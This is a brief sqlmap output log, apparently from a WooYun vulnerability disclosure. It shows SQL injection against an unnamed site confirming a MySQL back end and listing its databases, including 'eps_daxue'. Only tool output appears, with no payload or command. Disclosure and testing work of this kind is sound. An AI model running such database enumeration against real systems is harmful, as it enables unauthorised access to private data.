 [10:32:44] [INFO] testing MySQL
[10:32:44] [INFO] confirming MySQL
[10:32:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:32:44] [INFO] fetching database names
[10:32:44] [INFO] fetching number of databases
[10:32:44] [INFO] retrieved:
[10:32:44] [WARNING] reflective value(s) found and filtering out
3
[10:32:57] [INFO] retrieving the length of query output
[10:32:57] [INFO] retrieved: 18
[10:38:09] [INFO] retrieved: information_schema
[10:38:09] [INFO] retrieving the length of query output
[10:38:09] [INFO] retrieved: 9
[10:40:44] [INFO] retrieved: eps_daxue
[10:40:44] [INFO] retrieving the length of query output
[10:40:44] [INFO] retrieved: 4
[10:41:56] [INFO] retrieved: test
available databases [3]:
[*] eps_daxue
[*] information_schema
[*] test
www.wooyun.org